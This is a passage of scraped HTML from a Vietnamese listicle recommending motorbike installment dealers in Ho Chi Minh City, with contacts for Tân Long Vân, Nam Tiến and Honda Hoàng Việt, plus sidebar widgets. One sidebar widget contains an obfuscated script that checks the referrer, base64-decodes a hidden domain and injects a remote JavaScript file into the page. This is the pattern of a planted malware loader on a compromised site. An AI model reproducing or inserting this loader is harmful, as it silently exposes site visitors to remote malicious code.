Website: sonminh.vn</p></blockquote><h2><span class="ez-toc-section" id="Tan_Long_Van"></span>Tân Long Vân<span class="ez-toc-section-end"></span></h2><p>Nếu đang tìm kiếm cửa hàng bán xe máy trả góp tại TPHCM thì Tân Long Vân là gợi ý cho bạn. Với nhiều năm hoạt động, đơn vị luôn làm hài lòng khách hàng bằng những sản phẩm chất lượng và dịch vụ chuyên nghiệp. Cửa hàng cung cấp đa dạng các loại xe tay ga, xe côn tay, xe số, xe mô tô để đáp ứng nhu cầu khách hàng.</p><figure id="attachment_55424"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55424" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/tan-long-van-hcmtoplist.jpg" alt="tan-long-van-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/tan-long-van-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/tan-long-van-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Tân Long Vân</figcaption></figure><p>Tân Long Vân cam kết các loại xe máy ở đây đều là hàng chính hãng của Honda. Xe máy luôn được bảo hành theo chính sách quy định của hãng. Thủ tục mua xe máy trả góp có thủ tục nhanh gọn với lãi suất thấp. Sự chuyên nghiệp và chu đáo của các nhân viên cửa hàng cũng làm cho khách hàng hài lòng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: <a href="https://maps.app.goo.gl/N3JH17G4Vhtskrsi9" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">165 Ký Con, Phường Nguyễn Thái Bình, Quận 1, TPHCM</a><br />
Điện thoại: 1800 577 738<br />
Website: tanlongvan.com</p></blockquote><h2><span class="ez-toc-section" id="Xe_may_Nam_Tien"></span>Xe máy Nam Tiến<span class="ez-toc-section-end"></span></h2><p>Xe máy Nam Tiến là đơn vị phân phối xe máy chính hãng đến từ các thương hiệu nổi tiếng. Ưu điểm của cửa hàng là có đa dạng các loại xe máy để khách hàng lựa chọn theo nhu cầu. Mỗi sản phẩm cung cấp đến cho khách hàng đều được Nam Tiến kiểm tra cẩn thận về chất lượng.</p><figure id="attachment_55425"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55425" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/xe-may-nam-tien-hcmtoplist.jpg" alt="xe-may-nam-tien-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/xe-may-nam-tien-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/xe-may-nam-tien-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe máy Nam Tiến</figcaption></figure><p>Xe máy Nam Tiến còn đưa ra dịch vụ bán xe máy trả góp tại TPHCM với lãi suất 0%. Thủ tục mua trả góp nhanh chóng và đơn giả. Đặc biệt, khi mua xe trả góp tại đây, khách hàng còn nhận được nhiều chính sách ưu đãi hấp dẫn. Cửa hàng cam kết giá bán xe máy luôn tốt nhất thị trường.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: <a href="https://maps.app.goo.gl/S9Bg8F9N13Tf65jTA" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">21A Nguyễn Ảnh Thủ, KP2, Phường Hiệp Thành, Quận 12, TPHCM</a><br />
CN2: 463B Nguyễn Thị Tú, Phường Bình Hưng Hòa B, Quận Bình Tân, TPHCM<br />
CN3: 385 Tô Ký, Ấp Mới 1, Tân Xuân, Hóc Môn, TPHCM<br />
Điện thoại: 19002145<br />
Website: xemaynamtien.vn</p></blockquote><h2><span class="ez-toc-section" id="Honda_Hoang_Viet"></span>Honda Hoàng Việt<span class="ez-toc-section-end"></span></h2><p>Hoàng Việt chuyên phân phối các dòng xe máy Honda chính hãng với sự đa dạng mẫu mã cùng với nhiều mức giá phù hợp với khá nhiều khách hàng. Đến với dịch vụ mua xe máy trả góp của Hoàng Việt, bạn có thể sở hữu ngay chiếc xe mà mình yêu thích với mức giá cả hợp lý.</p><figure id="attachment_55426"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-55426" data-src="https://hcmtoplist.com/wp-content/uploads/2023/10/honda-hoang-viet-hcmtoplist.jpg" alt="honda-hoang-viet-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/10/honda-hoang-viet-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/10/honda-hoang-viet-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Honda Hoàng Việt</figcaption></figure><p>Khách hàng còn được hưởng nhiều chính sách ưu đãi cùng với chế độ bảo hành chính hãng của Honda khi mua xe máy tại Hoàng Việt. Các bước mua xe trả góp tại đơn vị đơn giản nhưng luôn đảm bảo an toàn. Quy trình mua xe luôn diễn ra minh bạch và rõ ràng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: 02 Lãnh Binh Thăng, Phường 13, Quận 11, TPHCM<br />
CN2: <a href="https://maps.app.goo.gl/BaThsEc59HGiinqU8" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">335 Lê Đại Hành, Phường 13, Quận 11, TPHCM</a><br />
CN3: 631 &#8211; 635 &#8211; 639 Phạm Thế Hiển, Phường 4, Quận 8, TPHCM<br />
CN4: 34 – 40 Hòa Bình, Phường 5, Quận 11, TPHCM<br />
CN5: 290 Dương Bá Trạc, Phường 1, Quận 8 , TPHCM<br />
Điện thoại: 1800 1578<br />
Website: hondahoangviet.com<br />
Fanpage: /hoangvietmotors</p></blockquote><p>Trên đây là top 10+ <strong>địa chỉ bán xe máy trả góp tại TPHCM</strong> uy tín mà <strong>HCMtoplist</strong> muốn giới thiệu cho bạn. Dịch vụ bán xe máy trả góp ra đời giúp khách hàng có thể dễ dàng sở hữu chiếc xe máy mà mình mong muốn. Hy vọng bạn có thể chọn được cho mình chiếc xe máy phù hợp nhất.</p><blockquote><p>Xem thêm<br />
Danh sách <strong><a class="LinkSuggestion__Link-sc-1gewdgc-4 evyocv" href="https://hcmtoplist.com/danh-sach-10-cua-hang-honda-thu-duc-chinh-hang" target="_blank" rel="noopener" data-wpel-link="internal">cửa hàng Honda Thủ Đức</a></strong><br />
Top 10+<strong> <a class="LinkSuggestion__Link-sc-1gewdgc-4 evyocv" href="https://hcmtoplist.com/top-10-trung-tam-bao-hanh-honda-tphcm-noi-tieng-nhat" target="_blank" rel="noopener" data-wpel-link="internal">trung tâm bảo hành Honda TPHCM</a></strong><br />
Địa chỉ <a href="https://hcmtoplist.com/top-10-dia-chi-do-xe-may-o-sai-gon-dep-va-pha-cach" data-wpel-link="internal"><strong>độ xe máy ở Sài Gòn</strong></a></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;55327&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (1 vote)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt\&#039; - https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2023/10/top-10-dia-chi-ban-xe-may-tra-gop-tai-tphcm-dich-vu-tot-hcmtoplist.jpg&amp;description=Top 10+ địa chỉ bán xe máy trả góp tại TPHCM dịch vụ tốt&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="author-box alert alert-info mt-3"><div class="row no-gutters align-items-center"><div class="col-2"><div class="author-img"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid mx-auto d-block' height='100' width='100' decoding='async'/></div></div><div class="col-10"><div class="author-name"><a href="https://www.hcmtoplist.com/author/phuongdung" title="Posts by Phuongdung" rel="author" data-wpel-link="internal">Phuongdung</a></div><div class="author-description">Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!</div></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg" class="img-fluid wp-post-image" alt="Sua-khoa-tai-nha-quan-11" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" class="post-title" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 11 chuyên nghiệp, an toàn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-title" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg" class="img-fluid wp-post-image" alt="Top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/12/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-logo-dan-tphcm-theo-yeu-cau-uy-tin-gia-re" class="post-title" data-wpel-link="internal">
Top 10+ đơn vị in logo dán TPHCM theo yêu cầu uy tín, giá rẻ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-hop-giay-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm.jpg" class="img-fluid wp-post-image" alt="In-hop-giay-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/in-hop-giay-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-don-vi-in-hop-giay-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-title" data-wpel-link="internal">
Top 10+ đơn vị in hộp giấy giá rẻ TPHCM uy tín, chuyên nghiệp    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-dia-chi-in-tem-nhan-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm.jpg" class="img-fluid wp-post-image" alt="In-tem-gia-re-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2024/03/in-tem-gia-re-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-dia-chi-in-tem-nhan-gia-re-tphcm-uy-tin-chuyen-nghiep" class="post-title" data-wpel-link="internal">
Top 10 địa chỉ in tem nhãn giá rẻ TPHCM uy tín, chuyên nghiệp    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/dich-vu-sua-khoa-tai-nha-quan-5" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5.jpg" class="img-fluid wp-post-image" alt="Dich-vu-sua-khoa-tai-nha-quan-5" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/08/dich-vu-sua-khoa-tai-nha-quan-5-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/dich-vu-sua-khoa-tai-nha-quan-5" class="post-title" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 5 an toàn, đáng tin cậy    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc.jpg" class="img-fluid w-100 wp-post-image" alt="Rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" rel="bookmark" data-wpel-link="internal">
Dịch vụ rửa vết thương tại nhà của phòng khám gia đình Việt Úc lại có gì khác biệt?              </a>
<span>27/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/quan-ca-phe-sach-sai-gon" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/quan-ca-phe-sach-sai-gon.jpg" class="img-fluid w-100 wp-post-image" alt="Quan-ca-phe-sach-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/quan-ca-phe-sach-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/quan-ca-phe-sach-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/quan-ca-phe-sach-sai-gon" rel="bookmark" data-wpel-link="internal">
Top 12 quán cà phê sách Sài Gòn được giới trẻ đánh giá cao              </a>
<span>27/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg" class="img-fluid w-100 wp-post-image" alt="Sua-khoa-tai-nha-quan-11" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-quan-11-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/sua-khoa-tai-nha-quan-11" rel="bookmark" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà quận 11 chuyên nghiệp, an toàn              </a>
<span>22/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/truong-mam-non-quoc-te-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Truong-mam-non-quoc-te-tai-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/truong-mam-non-quoc-te-tai-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/truong-mam-non-quoc-te-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 12 trường mầm non quốc tế tại TPHCM chất lượng              </a>
<span>22/01/2026</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
